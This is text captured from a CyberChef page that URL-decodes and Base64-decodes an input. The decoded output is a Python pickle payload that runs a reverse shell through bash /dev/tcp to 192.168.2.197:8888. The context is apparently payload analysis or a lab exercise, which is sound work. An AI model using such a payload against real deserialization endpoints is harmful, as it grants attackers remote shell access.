 Last build: A year ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
URL Decode
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
STAKcDAKMFMnYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjIuMTk3Lzg4ODggMD4mMScKcDEKMChnMApscDIKMChJMAp0cDMKMChnMw
pJMApkcDQKMGNvcwpzeXN0ZW0KcDUKMGc1CihnMQp0Ui4
ABC 153 1
Raw Bytes LF
Output
I0
p0
0S'bash -i >& /dev/tcp/192.168.2.197/8888 0>&1'
p1
0(g0
lp2
0(I0
tp3
0(g3
I0
dp4
ABC 113 17
0ms Raw Bytes LF
广告